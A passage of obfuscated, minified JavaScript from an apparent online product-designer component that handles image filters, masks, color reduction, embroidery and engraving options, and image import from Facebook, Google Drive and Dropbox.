okImageId':'','faceBookErrorMsg':'','removeWhiteIndex':!0x1,'selectedMoreColorVal':_0x12ee95['IRRiP'],'oneColorLoader':!0x1,'monoChromeLoader':!0x1,'enableMoreColorClick':!0x0,'colorOptSelected':!0x1,'imageLoaderOnStage':!0x1,'elHeight':0x0,'elWidth':0x0,'displayElWidthVal':'','displayElHeightVal':'','isAspectRatio':!0x0},_0x5076db['filterInfo']={},_0x5076db['openView']=_0x5076db['openView']['bind'](_0x12ee95['zCSDC'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['loginFacebook']=_0x5076db['loginFacebook']['bind'](_0x12ee95['kdPvA'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['loginGoogleDrive']=_0x5076db['loginGoogleDrive']['bind'](_0x12ee95['vLfhn'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['loginDropBox']=_0x5076db['loginDropBox']['bind'](_0x12ee95['OQeqk'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['handleGoogleDriveLoad']=_0x5076db['handleGoogleDriveLoad']['bind'](_0x12ee95['lfhUm'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['PickeronChange']=_0x5076db['PickeronChange']['bind'](_0x12ee95['OYAll'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['dropBoxSuccess']=_0x5076db['dropBoxSuccess']['bind'](_0x12ee95['dIwUV'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['cancelDropbox']=_0x5076db['cancelDropbox']['bind'](_0x12ee95['zCSDC'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['maskEditStatus']=!0x1,_0x5076db['filterList']=[{'type':_0x12ee95['AYMRz'],'css':'none','filter':_0x12ee95['rwvxE']},{'type':'sepia','css':_0x12ee95['GhXhf'],'filter':'<feColorMatrix\x20type=\x22matrix\x22\x20values=\x220.41568627450980394\x200.41568627450980394\x200.41568627450980394\x20\x200\x200\x200.4196078431372549\x200.4196078431372549\x200.4196078431372549\x20\x200\x200\x200.1411764705882353\x200.1411764705882353\x200.1411764705882353\x20\x200\x200\x20\x200\x200\x200\x201\x200\x22\x20/>'},{'type':_0x12ee95['PKdok'],'css':'grayscale(100%)','filter':_0x12ee95['fpfsI']},{'type':'sepia2','css':'sepia(50%)','filter':_0x12ee95['igdEs']},{'type':_0x12ee95['cAzfH'],'css':_0x12ee95['HLuOx'],'filter':_0x12ee95['vZNOO']},{'type':_0x12ee95['znVtO'],'css':_0x12ee95['XNKVy'],'filter':_0x12ee95['oxBOK']},{'type':_0x12ee95['cUyHX'],'css':'blur(1px)','filter':'<feColorMatrix\x20type=\x22matrix\x22\x20values=\x220.3411764705882353\x200.3411764705882353\x200.3411764705882353\x20\x200\x200\x200.25882352941176473\x200.25882352941176473\x200.25882352941176473\x20\x200\x200\x200.30196078431372547\x200.30196078431372547\x200.30196078431372547\x20\x200\x200\x20\x200\x200\x200\x201\x200\x22\x20/>'},{'type':'pixelate','css':_0x12ee95['vfBzz'],'filter':_0x12ee95['eyEeJ']},{'type':_0x12ee95['nKzOL'],'css':_0x12ee95['lmfSy'],'filter':_0x12ee95['BOQUv']}],_0x5076db['maskStrokeList']=['1px',_0x12ee95['bfAtN'],_0x12ee95['NAaSj'],_0x12ee95['cKKec'],'5px',_0x12ee95['hVSos'],'7px',_0x12ee95['MMqUh'],_0x12ee95['xIHrg'],'10px'],_0x5076db['is_image_magick_enabled']=0x1,_0x5076db['is_inkscape_enabled']=0x1,_0x5076db['checkLoginState']=_0x5076db['checkLoginState']['bind'](Object(_0xd08add['a'])(_0x5076db)),_0x5076db['fbImportClick']=_0x5076db['fbImportClick']['bind'](_0x12ee95['UQqcR'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['getUserData']=_0x5076db['getUserData']['bind'](Object(_0xd08add['a'])(_0x5076db)),_0x5076db['statusChangeCallback']=_0x5076db['statusChangeCallback']['bind'](Object(_0xd08add['a'])(_0x5076db)),_0x5076db['fabricFilter']=_0x48fa09['fabric']['Image']['filters'],_0x5076db['fabric']=_0x48fa09['fabric'],_0x5076db['reduceColorListArr']=[],_0x5076db['isFilterApplied']=0x0,_0x5076db['appliedFilterInfo']=null,_0x5076db['filterString']='',_0x5076db['isMaskApplied']=0x0,_0x5076db['appliedMaskInfo']=null,_0x5076db['maskString']='',_0x5076db['originImageStatus']=[],_0x5076db['svgColorList']=[],_0x5076db['patternList']=[],_0x5076db['colorPickOk']=_0x5076db['colorPickOk']['bind'](_0x12ee95['eYFAB'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['colorPickCancel']=_0x5076db['colorPickCancel']['bind'](Object(_0xd08add['a'])(_0x5076db)),_0x5076db['togglePopover']=_0x5076db['togglePopover']['bind'](_0x12ee95['innne'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['initCanvas']=_0x5076db['initCanvas']['bind'](_0x12ee95['IlLIg'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['optionIndexVal']='original',_0x5076db['embAddons']=_0x5076db['props']['licenceAddOns']['includes'](_0x12ee95['yMiiE']),_0x5076db['engraveAddons']=_0x5076db['props']['licenceAddOns']['includes']('engrave'),_0x5076db['isEmbroideryEnable']=!(!(_0x12ee95['MLeCT'](null,_0x1b0d62=_0x5076db['props']['selectedPrintProfileObj'])||void 0x0===_0x1b0d62||_0x12ee95['uwEHV'](null,_0x48ab7d=_0x1b0d62['embroidery'])||_0x12ee95['VqKKQ'](void 0x0,_0x48ab7d)?void 0x0:_0x48ab7d['is_embroidery_enabled'])||!_0x5076db['embAddons']),_0x5076db['isWilcomEmbEnable']=!!((null===(_0x5b8824=_0x5076db['props']['selectedPrintProfileObj'])||_0x12ee95['sqJin'](void 0x0,_0x5b8824)||_0x12ee95['xiEwG'](null,_0x4f7250=_0x5b8824['embroidery'])||_0x12ee95['eQOIu'](void 0x0,_0x4f7250)?void 0x0:_0x4f7250['is_embroidery_enabled'])&&(_0x12ee95['iFEHu'](null,_0x91ee82=_0x5076db['props']['globalSettings'])||_0x12ee95['JrTfg'](void 0x0,_0x91ee82)||null===(_0x1ed3ba=_0x91ee82['wilcom'])||void 0x0===_0x1ed3ba?void 0x0:_0x1ed3ba['is_enabled'])&&_0x5076db['embAddons']),_0x5076db['isEngraveEnable']=!!(_0x5076db['props']['selectedPrintProfileObj']&&_0x5076db['props']['selectedPrintProfileObj']['engrave']&&_0x5076db['props']['selectedPrintProfileObj']['engrave']['is_laser_engrave_enabled']&&_0x5076db['engraveAddons']),_0x5076db['prevCol']='',_0x5076db['isShowColorOption']=!(_0x5076db['props']['selectedPrintProfileObj']&&_0x5076db['props']['selectedPrintProfileObj']['engrave']&&_0x5076db['props']['selectedPrintProfileObj']['engrave']['is_laser_engrave_enabled']&&_0x5076db['props']['selectedPrintProfileObj']['engrave']['is_hide_color_options']&&_0x5076db['engraveAddons']),_0x5076db['forceReduceColor']=!0x1,_0x5076db['fbImageIdList']=[],_0x5076db['uploadFBImageList']=[],_0x5076db['fbImageIndex']=0x0,_0x5076db['googleDriveScriptLoading']=!0x1,_0x5076db['dropBoxScriptLoading']=!0x1,_0x5076db['svgPreloader']=!0x1,_0x5076db['validateStrokeVal']=_0x5076db['validateStrokeVal']['bind'](Object(_0xd08add['a'])(_0x5076db)),_0x5076db['validateImageFilter']=_0x5076db['validateImageFilter']['bind'](_0x12ee95['viAiA'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['isTemplateEdit']=!!_0x5076db['getUrlParameter'](_0x12ee95['PWVkY']),window['isTemplate']=_0x5076db['getUrlParameter'](_0x12ee95['SJlKd']),_0x5076db['filterStatus']=!0x0,_0x5076db['deleteHistoryImage']=_0x5076db['deleteHistoryImage']['bind'](_0x12ee95['hlmJA'](Object,_0xd08add['a'])(_0x5076db)),_0x5076db['isVectorFile']=!0x1,_0x5076db['isDimensionUpdate']=!0x0,_0x5076db;}return Object(_0x29797a['a'])(_0x1d3b2b,[{'key':_0x2c771e['mEJyi'],'value':function(){var _0x45c610={'IxsqI':'v14.0'},_0x6c91bc=this['props']['globalSettings']['facebook_import']['app_id'];window['fbAsyncInit']=function(){window['FB']['init']({'appId':''['concat'](_0x6c91bc),'autoLogAppEvents':!0x0,'xfbml':!0x0,'version':_0x45c610['IxsqI'],'status':!0x0}),window['FB']['AppEvents']['logPageView']();},function(_0x16ffce,_0x160571,_0x1909ad){var _0x4194cd,_0x4e2a14=_0x16ffce['getElementsByTagName'](_0x160571)[0x0];_0x16ffce['getElementById'](_0x1909ad)||((_0x4194cd=_0x16ffce['createElement'](_0x160571))['id']=_0x1909ad,_0x4194cd['src']='//connect.facebook.net/en_US/sdk.js',_0x4e2a14['parentNode']['insertBefore'](_0x4194cd,_0x4e2a14));}(document,_0x2c771e['hluvJ'],_0x2c771e['zbFOH']);}},{'key':_0x2c771e['GOkwa'],'value':function(){this['isGoogleReady']()?this['handleGoogleDriveLoad']():this['googleDriveScriptLoading']||(this['googleDriveScriptLoading']=!0x0,_0x20c157['a']['getScript'](_0x12ee95['tfDvJ'],this['handleGoogleDriveLoad']));}},{'key':_0x2c771e['eGoJj'],'value':function(){var _0x439107=this['props']['globalSettings']['dropbox_import']['dropboxApiKey'],_0xb3de06=this['props']['globalSettings']['dropbox_import']['dropboxScriptId'];_0x2c771e['HPTzx']('',_0x439107)&&(_0x439107='kybfwal6yd7wdvv'),_0x2c771e['eggOX']('',_0xb3de06)&&(_0xb3de06=_0x2c771e['oFMXX']),this['isDropboxReady']()||this['dropBoxScriptLoading']||(this['dropBoxScriptLoading']=!0x0,_0x2c771e['rIIgN'](_0xcec019)(_0x2c771e['mfIVI'],{'attrs':{'id':_0xb3de06,'data-app-key':_0x439107}}));}},{'key':'componentDidMount','value':function(){var _0x3a0359=this,_0xe4f5df=_0x2c771e['LDqJd'](Object,_0x13f15b['a'])({},this['state']['termConditions']);_0xe4f5df['is_enabled']=!!this['props']['globalSettings']['terms_condition']['is_enabled']&&this['props']['globalSettings']['terms_condition']['is_enabled'],this['setState']({'termConditions':_0xe4f5df},function(){_0x3a0359['props']['globalSettings']['terms_condition']['is_enabled']&&(_0xe4f5df['is_default_status']=!!_0x3a0359['props']['globalSettings']['terms_condition']['is_default_status']&&_0x3a0359['props']['globalSettings']['terms_condition']['is_default_status'],_0xe4f5df['description']=_0x3a0359['props']['globalSettings']['terms_condition']['message'],_0x3a0359['setState']({'termConditions':_0xe4f5df}));}),this['props']['globalSettings']['facebook_import']['is_enabled']&&this['initializeFaceBook'](),this['props']['globalSettings']['google_drive_import']['is_enabled']&&this['initializeGoogleDrive'](),this['props']['globalSettings']['dropbox_import']['is_enabled']&&this['initializeDropbox']();var _0x24f38c=this['localStorageGetItem'](_0x2c771e['BpKUM'])?this['localStorageGetItem'](_0x2c771e['BpKUM']):0x0;_0x24f38c&&_0x38f2c6['a']['getHistoryImages'](_0x24f38c)['then'](function(_0x527c0b){_0x3a0359['setState']({'historyImageList':_0x527c0b['data']['data']});}),_0x38f2c6['a']['getMakDetails']()['then'](function(_0x2b2ae7){_0x3a0359['setState']({'maskList':_0x2b2ae7['data']['data']});})['catch'](function(_0x4766cd){_0x3a0359['setState']({'error':_0x4766cd});}),_0x2c771e['cBClm'](_0x5ab553['a']['name'],_0x4b6893['a']['canvas']['extensions'])||_0x4b6893['a']['addExtension'](_0x5ab553['a']['name'],this['extAddedCb'],{'$':_0x20c157['a']});}},{'key':_0x2c771e['LkTzL'],'value':(function(){var _0x5f34db=_0x12ee95['iQTeJ'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x3c30b3(_0x5d0bd0){var _0x39beca={'vivIi':function(_0x51a536,_0x415aeb){return _0x12ee95['NsbaA'](_0x51a536,_0x415aeb);},'bPOsj':_0x12ee95['CYaxV'],'XNFra':_0x12ee95['FySwd'],'oPuRQ':function(_0x4f77e6,_0x8a9784){return _0x12ee95['IqPRy'](_0x4f77e6,_0x8a9784);},'kroTg':_0x12ee95['cBxTQ'],'dGLyd':_0x12ee95['pbLlj'],'FZQAu':_0x12ee95['fBdym'],'CgMIl':_0x12ee95['ADFNZ'],'lfDwN':_0x12ee95['bmJNA'],'MnKPr':function(_0x323533,_0xec6ddf){return _0x12ee95['FWbCj'](_0x323533,_0xec6ddf);},'eytgp':_0x12ee95['uejVm'],'gqJbx':function(_0x2350e0,_0x8b3763){return _0x2350e0(_0x8b3763);},'LlMcy':_0x12ee95['LlvmR'],'yzkZT':_0x12ee95['pWgCg'],'VMhYC':_0x12ee95['qgyEZ'],'SyRZA':function(_0x2b957e,_0x16f20f){return _0x12ee95['Hyixr'](_0x2b957e,_0x16f20f);},'ikmBY':_0x12ee95['IRRiP'],'gCZvs':_0x12ee95['tiNYj'],'ovoZx':_0x12ee95['XQzci'],'cIGuY':_0x12ee95['dFbKU'],'xQshl':function(_0x59f1b0,_0x4e64bc){return _0x12ee95['FpxCO'](_0x59f1b0,_0x4e64bc);},'JBQnu':function(_0x2b43b4,_0x4c0f17){return _0x2b43b4!==_0x4c0f17;},'HCDZX':_0x12ee95['LBuPh'],'ftszu':_0x12ee95['tIAdH'],'IRveQ':_0x12ee95['NLEVq'],'TEAla':'monochrome','arYyD':'blackwhite','dMpEn':_0x12ee95['NABKg'],'TlPqW':_0x12ee95['mrhuj'],'SBWsl':_0x12ee95['RXOrb'],'LDket':_0x12ee95['StDdn']},_0x485aeb,_0x33e61e,_0xb93cd2,_0xeb32c4,_0x47a6d5,_0x519918,_0x11ab77,_0x3c051b,_0x434106,_0x1d0de5,_0x1c3d53,_0xd490ed,_0x31e512,_0x539a0e,_0x59e835,_0x1a486b,_0x548064,_0x410836,_0x5f42b2,_0x55dcda,_0x87c455;return _0x25db88['a']['wrap'](function(_0x27827d){for(;;)switch(_0x27827d['prev']=_0x27827d['next']){case 0x0:if(_0x11ab77=function(_0x551be2){return null!=_0x551be2['match'](/\.(jpeg|jpg|png)$/);},_0x2f16f0=null,this['setState']({'selectedElm':_0x5d0bd0,'crop':{'unit':'%','width':0x32,'height':0x32}}),_0x5d0bd0){_0x27827d['next']=0xd;break;}return _0x47a6d5=_0x4b6893['a']['canvas']['getCurrentLayerElems'](),_0x519918=!0x1,_0x47a6d5&&_0x47a6d5['forEach'](function(_0x593a38){_0x39beca['vivIi'](_0x39beca['bPOsj'],_0x593a38['getAttribute'](_0x39beca['XNFra']))&&(_0x519918=!0x0);}),_0x519918||_0x39beca['oPuRQ'](_0x39beca['kroTg'],document['getElementById']('selectorGrip_resize_nwt')['getAttribute'](_0x39beca['dGLyd']))||(this['props']['hideImageWarning'](),document['getElementById']('selectorGrip_resize_nwt')['setAttribute'](_0x39beca['dGLyd'],_0x39beca['FZQAu'])),this['isDimensionUpdate']=!0x0,this['openView'](''),this['setState']({'selectStrokeValue':0x1,'strokeColor':_0x39beca['CgMIl']}),_0x27827d['abrupt'](_0x39beca['lfDwN']);case 0xd:_0x39beca['MnKPr'](_0x39beca['FZQAu'],document['getElementById'](_0x39beca['eytgp'])['getAttribute'](_0x39beca['dGLyd']))?_0x5d0bd0['prefs']['imageWarning']=!0x1:_0x5d0bd0['prefs']['imageWarning']=!0x0;case 0xe:if(_0x3c051b=!0x1,_0x434106='',_0x5d0bd0['getElementsByTagName'](_0x39beca['bPOsj'])['length']&&(_0x3c051b=_0x39beca['gqJbx'](_0x11ab77,_0x5d0bd0['getElementsByTagName'](_0x39beca['bPOsj'])[0x0]['getAttribute']('xlink:href')),_0x434106=_0x5d0bd0['getElementsByTagName']('image')[0x0]['getAttribute']('id')),_0x5d0bd0['prefs']&&_0x5d0bd0['prefs']['lock']&&(_0x5d0bd0['prefs']['lock']['mask']||_0x5d0bd0['prefs']['lock']['filter'])&&!this['props']['canvasReducer']['isTemplateEdit']&&this['openView'](''),_0x5d0bd0['prefs']['oneColorThumb']&&!_0x3c051b?(this['setState']({'oneColorThumb':_0x5d0bd0['prefs']['oneColorThumb']}),this['setState']({'generateOnecolor':!0x0})):_0x5d0bd0['prefs']['oneColorFill']&&this['props']['selectedPrintProfileObj']['image_data']&&this['props']['selectedPrintProfileObj']['image_data']['show_color_option']['one_color']&&!_0x5d0bd0['prefs']['isBackgroundRemove']&&(_0x5d0bd0['prefs']['isBackgroundRemove']||_0x5d0bd0['prefs']['isRemoveAllWhite']||_0x5d0bd0['prefs']['isRemoveOuterWhite']?this['state']['generateOnecolor']&&(this['setState']({'oneColorLoader':!0x0}),_0x4b6893['a']['generateOneColorThumb'](_0x5d0bd0['prefs']['originalImg'],_0x5d0bd0['prefs']['oneColorFill'],this['updateThumbView']),this['setState']({'generateOnecolor':!0x1})):(this['setState']({'oneColorLoader':!0x0}),_0x4b6893['a']['generateOneColorThumb'](_0x5d0bd0['prefs']['originalImg'],_0x5d0bd0['prefs']['oneColorFill'],this['updateThumbView']))),(null===(_0x485aeb=_0x5d0bd0['prefs'])||void 0x0===_0x485aeb||null===(_0x33e61e=_0x485aeb['maskInfo'])||_0x39beca['MnKPr'](void 0x0,_0x33e61e)?void 0x0:_0x33e61e['selectedMask'])&&!(_0x39beca['MnKPr'](null,_0xb93cd2=_0x5d0bd0['prefs'])||void 0x0===_0xb93cd2||_0x39beca['vivIi'](null,_0xeb32c4=_0xb93cd2['maskInfo'])||_0x39beca['vivIi'](void 0x0,_0xeb32c4)?void 0x0:_0xeb32c4['isUpdate'])&&_0x3c051b&&(_0x5d0bd0['prefs']['maskInfo']['isUpdate']=!0x0,_0x1d0de5=_0x5d0bd0['getElementsByTagName']('image')?_0x5d0bd0['getElementsByTagName'](_0x39beca['bPOsj'])[0x0]['getAttribute'](_0x39beca['LlMcy']):'',(_0x1c3d53=new DOMParser()['parseFromString'](_0x5d0bd0['prefs']['maskInfo']['selectedMask'],_0x39beca['yzkZT']))['getElementsByTagName'](_0x39beca['bPOsj'])[0x0]['setAttribute'](_0x39beca['LlMcy'],_0x1d0de5),_0x5d0bd0['prefs']['maskInfo']['selectedMask']=_0x1c3d53['getElementsByTagName'](_0x39beca['VMhYC'])[0x0]['outerHTML']),_0x5d0bd0['prefs']['monochromeThumb']&&!_0x3c051b?(this['setState']({'monochromeThumb':_0x5d0bd0['prefs']['monochromeThumb']}),this['setState']({'generateMonochrome':!0x0})):_0x5d0bd0['prefs']['monochromeFill']&&this['props']['selectedPrintProfileObj']['image_data']&&this['props']['selectedPrintProfileObj']['image_data']['show_color_option']['monochrome']&&!_0x5d0bd0['prefs']['isBackgroundRemove']&&(_0x5d0bd0['prefs']['isBackgroundRemove']||_0x5d0bd0['prefs']['isRemoveAllWhite']||_0x5d0bd0['prefs']['isRemoveOuterWhite']?this['state']['generateMonochrome']&&(this['setState']({'monoChromeLoader':!0x0}),_0x4b6893['a']['generateMonochromeThumb'](_0x5d0bd0['prefs']['originalImg'],_0x5d0bd0['prefs']['monochromeFill'],this['updateMonochromeThumb']),this['setState']({'generateMonochrome':!0x1})):(this['setState']({'monoChromeLoader':!0x0}),_0x4b6893['a']['generateMonochromeThumb'](_0x5d0bd0['prefs']['originalImg'],_0x5d0bd0['prefs']['monochromeFill'],this['updateMonochromeThumb']))),!_0x5d0bd0['prefs']||_0x39beca['bPOsj']!==_0x5d0bd0['prefs']['type']){_0x27827d['next']=0x48;break;}if((_0x5d0bd0['prefs']['isTemplateImg']&&_0x39beca['oPuRQ'](_0x39beca['VMhYC'],_0x5d0bd0['prefs']['imgType'])||_0x3c051b)&&(_0x539a0e=_0x5d0bd0['getElementsByTagName']('image')?_0x5d0bd0['getElementsByTagName'](_0x39beca['bPOsj'])[0x0]['getAttribute']('xlink:href'):'')&&(_0x5d0bd0['prefs']['intermediateFile']=_0x5d0bd0['prefs']['updatedFile']=_0x539a0e,_0x39beca['vivIi'](0x0,_0x5d0bd0['prefs']['isRemoveOuterWhite'])&&_0x39beca['vivIi'](0x0,_0x5d0bd0['prefs']['isRemoveAllWhite'])&&_0x39beca['SyRZA'](0x0,_0x5d0bd0['prefs']['isBackgroundRemove'])&&(_0x5d0bd0['prefs']['originalImg']=_0x539a0e),this['isTemplateEdit']&&_0x5d0bd0&&_0x5d0bd0['prefs']?(_0x5d0bd0['prefs']['oneColorFill']&&_0x4b6893['a']['generateOneColorThumb'](_0x539a0e,_0x5d0bd0['prefs']['oneColorFill'],this['updateThumbView']),_0x5d0bd0['prefs']['monochromeFill']&&_0x4b6893['a']['generateMonochromeThumb'](_0x539a0e,_0x5d0bd0['prefs']['monochromeFill'],this['updateMonochromeThumb'])):(this['props']['selectedPrintProfileObj']['image_data']&&this['props']['selectedPrintProfileObj']['image_data']['show_color_option']['one_color']&&_0x4b6893['a']['generateOneColorThumb'](_0x539a0e,this['state']['oneColor'],this['updateThumbView']),this['props']['selectedPrintProfileObj']['image_data']&&this['props']['selectedPrintProfileObj']['image_data']['show_color_option']['monochrome']&&_0x4b6893['a']['generateMonochromeThumb'](_0x539a0e,this['state']['oneColor'],this['updateMonochromeThumb']),!this['props']['selectedPrintProfileObj']['image_data']||!this['props']['selectedPrintProfileObj']['image_data']['is_more_color_options']||this['forceReduceColor']||this['isEmbroideryEnable']||_0x18a2b0[_0x434106]||this['handleSwitchChange'](!0x0))),_0x59e835=!!_0x5d0bd0['prefs']['removeWhiteIndex'],this['setState']({'selectedMoreColorVal':_0x5d0bd0['prefs']['selectedMoreColorVal']?_0x5d0bd0['prefs']['selectedMoreColorVal']:_0x39beca['ikmBY']}),(_0x39beca['MnKPr'](null,_0x5d0bd0)||void 0x0===_0x5d0bd0||_0x39beca['SyRZA'](null,_0xd490ed=_0x5d0bd0['prefs'])||void 0x0===_0xd490ed?void 0x0:_0xd490ed['isMaskImage'])&&(_0x39beca['SyRZA'](null,_0x31e512=_0x5d0bd0['querySelectorAll'](_0x39beca['gCZvs']))||_0x39beca['MnKPr'](void 0x0,_0x31e512)?void 0x0:_0x31e512['length'])&&(_0x1a486b=_0x5d0bd0['querySelectorAll']('[id=masks]')[0x0]['childNodes'][0x0]['getAttribute']('d'),_0x5d0bd0['getElementsByTagName'](_0x39beca['ovoZx'])[0x0]['childNodes'][0x0]['setAttribute']('d',_0x1a486b)),!_0x5d0bd0['prefs']['imgType']||_0x39beca['oPuRQ'](_0x39beca['VMhYC'],_0x5d0bd0['prefs']['imgType'])||_0x39beca['oPuRQ'](_0x39beca['cIGuY'],_0x5d0bd0['prefs']['imgSelectionType'])){_0x27827d['next']=0x23;break;}this['svgColorList']=this['extractColorFromObj'](_0x5d0bd0),_0x5d0bd0['prefs']['colors']=this['getColorArray'](this['svgColorList']),_0x5d0bd0['prefs']['pattern']=this['getPatternArray'](this['patternList']),this['setState']({'svgColorList':this['svgColorList'],'oneColorEnable':!0x1,'removeWhiteIndex':_0x59e835}),this['selectedIndex']='',this['svgColorList']&&_0x39beca['xQshl'](this['svgColorList']['length'],0x0)&&this['isShowColorOption']&&(_0x5d0bd0&&_0x5d0bd0['prefs']['lock']&&!_0x5d0bd0['prefs']['lock']['colorEdit']||this['props']['canvasReducer']['isTemplateEdit'])?this['openView']('chooseColor'):this['openView'](''),this['autoSelectColorChooser'](),_0x27827d['next']=0x47;break;case 0x23:if(!_0x5d0bd0['prefs']['imgType']||_0x39beca['JBQnu']('svg',_0x5d0bd0['prefs']['imgType'])||_0x39beca['HCDZX']!==_0x5d0bd0['prefs']['imgSelectionType']){_0x27827d['next']=0x2e;break;}_0x548064=_0x5d0bd0['prefs']['intermediateFile']?_0x5d0bd0['prefs']['intermediateFile']:_0x5d0bd0['prefs']['originalImg'],this['openView'](_0x39beca['ftszu']),_0x410836=_0x5d0bd0['childNodes'][0x0]['getAttribute']('id'),this['selectedColorIndex']=-0x1,this['updateIntermediateFile'](_0x548064),this['svgColorList']=this['extractColorFromObj'](_0x5d0bd0),_0x5d0bd0['prefs']['colors']=this['getColorArray'](this['svgColorList']),_0x410836&&this['reduceColorListArr'][_0x410836]?(this['setState']({'selectedFile':_0x548064,'updatedFile':_0x548064,'isEnableGrayDiv':!0x1,'isEnableBackgroundDiv':!0x1,'oneColorEnable':!0x1,'isEnableFilterDiv':!0x1,'isEnableMaskDiv':!0x1,'isColorOptions':!0x0,'reduceSvgArr':this['reduceColorListArr'][_0x410836]['svg'],'selectedImgColor':_0x5d0bd0['prefs']['selectedSvgColors'],'optionIndexVal':'','svgStatus':!0x0,'svgColorList':this['svgColorList'],'removeWhiteIndex':_0x59e835,'isSingleColor':_0x5d0bd0['prefs']['isSingleColor']}),this['selectedReduceIndex']=this['reduceColorListArr'][_0x410836]['index']):(this['setState']({'selectedFile':_0x548064,'updatedFile':_0x548064,'isEnableGrayDiv':!0x1,'isEnableBackgroundDiv':!0x1,'oneColorEnable':!0x1,'isEnableFilterDiv':!0x1,'isEnableMaskDiv':!0x1,'isColorOptions':!0x0,'reduceSvgArr':_0x18a2b0&&Object['keys'](_0x18a2b0)['length']&&_0x18a2b0[_0x410836]?_0x18a2b0[_0x410836]['svg']:[],'selectedImgColor':_0x5d0bd0['prefs']['selectedSvgColors']?_0x5d0bd0['prefs']['selectedSvgColors']:[],'optionIndexVal':'','svgStatus':!0x0,'svgColorList':this['svgColorList'],'removeWhiteIndex':_0x59e835,'isSingleColor':_0x5d0bd0['prefs']['isSingleColor']}),this['selectedReduceIndex']=_0x18a2b0&&Object['keys'](_0x18a2b0)['length']&&_0x18a2b0[_0x410836]?_0x18a2b0[_0x410836]['index']:-0x1),_0x27827d['next']=0x47;break;case 0x2e:if(!_0x5d0bd0['childNodes']['length']){_0x27827d['next']=0x47;break;}if(_0x5f42b2=_0x5d0bd0['childNodes'][0x0]['getAttribute']('id'),_0x55dcda=[],(_0x55dcda=this['reduceColorListArr'][_0x5f42b2]&&this['reduceColorListArr'][_0x5f42b2]['svg']['length']?this['reduceColorListArr'][_0x5f42b2]['svg']:_0x18a2b0[_0x5f42b2]&&_0x18a2b0[_0x5f42b2]['svg']['length']?_0x18a2b0[_0x5f42b2]['svg']:[])['length']||(_0x5d0bd0['childNodes'][0x0]['getElementsByTagName'](_0x39beca['bPOsj'])['length']?(_0x87c455=_0x5d0bd0['childNodes'][0x0]['getElementsByTagName']('image')[0x0]['getAttribute']('id'),_0x55dcda=_0x18a2b0[_0x87c455]&&_0x18a2b0[_0x87c455]['svg']['length']?_0x18a2b0[_0x87c455]['svg']:[]):_0x4b6893['a']['resizeImage'](_0x5d0bd0['prefs']['originalImg'],0x1f4,!0x1,'',this['reduceImageColor'])),this['assignDefaultPrefs'](_0x5d0bd0),this['selectedReduceIndex']=-0x1,!_0x5d0bd0['prefs']['optionIndexVal']||_0x5d0bd0['prefs']['isRemoveAllWhite']||_0x5d0bd0['prefs']['isRemoveOuterWhite']||_0x5d0bd0['prefs']['largeSvg']||_0x5d0bd0['prefs']['isBackgroundRemove']){_0x27827d['next']=0x43;break;}_0x27827d['t0']=_0x5d0bd0['prefs']['optionIndexVal']['toString']()['toLowerCase'](),_0x27827d['next']=_0x39beca['vivIi'](_0x39beca['IRveQ'],_0x27827d['t0'])?0x38:_0x39beca['TEAla']===_0x27827d['t0']?0x3a:_0x39beca['MnKPr']('grayscale',_0x27827d['t0'])?0x3c:_0x39beca['arYyD']===_0x27827d['t0']?0x3e:_0x39beca['dMpEn']===_0x27827d['t0']?0x40:0x43;break;case 0x38:return _0x5d0bd0['prefs']['colors']=this['getColorArray']([{'fill':_0x5d0bd0['prefs']['oneColorFill']}]),_0x27827d['abrupt'](_0x39beca['TlPqW'],0x43);case 0x3a:return _0x5d0bd0['prefs']['colors']=this['getColorArray']([{'fill':_0x5d0bd0['prefs']['monochromeFill']}]),_0x27827d['abrupt'](_0x39beca['TlPqW'],0x43);case 0x3c:case 0x3e:return _0x5d0bd0['prefs']['colors']=['#ffffff',_0x39beca['CgMIl']],_0x27827d['abrupt'](_0x39beca['TlPqW'],0x43);case 0x40:return _0x5d0bd0['prefs']['colors']=[_0x39beca['SBWsl']],this['setState']({'colorOptSelected':!0x1}),_0x27827d['abrupt']('break',0x43);case 0x43:return _0x27827d['next']=0x45,_0x4b6893['a']['updateImageStatus'](_0x5d0bd0);case 0x45:_0x5d0bd0['prefs']['updateStatus']=_0x27827d['sent'],this['setState']({'removeBackgroundStatus':_0x5d0bd0['prefs']['updateStatus'],'isColorOptions':!0x0,'svgStatus':!0x1,'autoConvertImage':!!_0x5d0bd0['prefs']['autoConvertStatus']&&_0x5d0bd0['prefs']['autoConvertStatus'],'reduceSvgArr':_0x55dcda,'removeWhiteIndex':_0x59e835,'colorOptSelected':!_0x5d0bd0['prefs']['updateStatus'],'isSingleColor':_0x5d0bd0['prefs']['isSingleColor']});case 0x47:this['isDimensionUpdate']&&this['calculateArtSize']();case 0x48:_0x5d0bd0['prefs']&&_0x5d0bd0['prefs']['largeSvg']&&(this['isDimensionUpdate']&&this['calculateArtSize'](),this['openView'](''));case 0x49:case _0x39beca['LDket']:return _0x27827d['stop']();}},_0x3c30b3,this);}));return function(_0x39f01b){return _0x5f34db['apply'](this,arguments);};}())},{'key':_0x2c771e['SnHea'],'value':function(_0x14c992){this['setState']({'activeView':_0x14c992,'crop':{'unit':'%','width':0x32,'height':0x32},'hideColorPalettes':!0x1}),_0x12ee95['WXPAU']('',_0x14c992)?(this['props']['setHeaderDispay'](!0x0),this['props']['handleSplitScreen'](_0x12ee95['vdVNJ'])):(this['props']['setHeaderDispay'](!0x1),_0x12ee95['xiEwG'](_0x12ee95['LOyLj'],_0x14c992)?this['setState']({'tempSliderValue':this['state']['sliderValue']}):_0x12ee95['EAAex'](_0x12ee95['kysbD'],_0x14c992)&&this['initCanvas']());}},{'key':_0x2c771e['PtwLW'],'value':function(_0x3806ad){var _0x75603d={'hcZNM':function(_0x516b26,_0x3d9e0b){return 